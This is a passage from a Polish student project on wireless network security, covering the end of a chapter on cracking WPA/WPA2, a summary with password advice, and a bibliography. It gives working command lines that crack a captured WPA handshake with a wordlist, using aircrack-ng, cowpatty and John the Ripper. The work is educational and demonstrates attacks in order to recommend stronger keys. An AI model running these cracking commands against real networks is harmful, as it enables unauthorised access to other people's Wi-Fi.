
33
Rysunek 38 Efekt działania polecenia aircrack-ng –w password.lst –b $macap psk*.cap
Użycie łamacza haseł John the riiper oraz cowpatty
john --wordlist=password.lst --rules --stdout | cowpatty -s
Projekt -f - -r psk*.cap
Użycie łamacza haseł John the ripper oraz aircrack-ng:
john --wordlist=password.lst --rules --stdout | aircrack-ng -e
Projekt -w – psk*.cap
Nie udało mi się natomiast złamać hasła, którego nie miałem w słowniku użytedo do
łamania haseł WPA/WPA2.

34
Rysunek 39 Udane złamanie hasła
4.
Podsumowanie
Tematyka bezprzewodowych sieci komputerowych (a szczególnie ich bezpieczeństwa) jest
bardzo rozległa. W projekcie tym nie mogłem przedstawić wszystkich metod zabezpieczeń ze
względu na brak odpowiedniego sprzętu, natomiast metody zabezpieczeń i ich przykładowe
omijanie, które udało mi się przedstawić starałem się omówić w sposób jasny i przystępny dla
każdego użytkownika komputera.
Wiadomo że nie ma zabezpieczenia przed intruzami, które chroniło by naszą sieć w 100%.
Warto na pewno być świadomym, że najlepszym zabezpieczeniem (nie licząc metod
komercyjnych takich jak EAP/LEAP) sieci bezprzewodowej dla zwykłego użytkownika lub też
niedużej firmy jest protokół WPA/WPA2 połączony w odpowiednia polityką kluczy
szyfrujących, warto tutaj zaznaczyć, że klucz składający się z małych, dużych liter, cyfr a także
znaków specjalnych np. !@#$%^&*() jest bardzo trudnym w złamaniu kluczem, ze względu na
ilość możliwych kombinacji, warto też korzystać z generatorów haseł np. strona
https://www.grc.com/passwords.htm
po każdorazowym wejściu generuje bardzo mocne hasło np.
.Tys,D2MhT77N.bI<hi5|12jnp:S#*\/H7n]/9h&^Y,,t==u,q2Z@{33jQ{@z8K
5.
Bibliografia

35
[1]
Lee Barken with EricBermel, John Eder, Matthew Fanaday – Wireless hacking
[2]
Cyrus Peikari, Seth Fogie
-
Maximum Wireless Security
[3]
Joseph Davis
- Deploying Secure 802.11 Wireless Networks with Microsoft Windows
[4]
Bob Fleck – 802.11 Security
[5]
http://www.remote-exploit.org/backtrack.html
[6]
http://aircrack-ng.org/doku.php
Wyszukiwarka
Podobne podstrony:
Metody testowania hipotez ewolucyjnych, Psychologia, biologia, ewolucyjna
Mikrofalowka, Kuchenka mikrofalowa-metody testowania i naprawa głównych podzespołów, Kuchenka mikrof
Zabezpieczenia w sieci WiFi
Zabezpieczenie sieci WiFi
metody testowania, wypracowania
Metody testowania kodu oprogramowania Badanie niezawodności oprogramowania(1)
(e book pl pdf) linux metody i techniki zabezpieczania sieci 6ZNFMG5MQFYV4BRUTVAOZ3AXRPDWTMSECSLYN
METODY TESTOWANIA
Metody testowania hipotez ewolucyjnych, Psychologia, biologia, ewolucyjna
Testowanie zabezpieczeń komputera
Terrorysta, sciaga2, Wskazania metodyczne do stosowania testów i prób testowych w rekreacji fizyczne
Terrorysta, sciaga2, Wskazania metodyczne do stosowania testów i prób testowych w rekreacji fizyczne
Busłowska Metody zabezpieczenia
Metody zabezpieczania i oczyszczania powietrza
Zabezpieczenie spo eczne i metody moodle
więcej podobnych podstron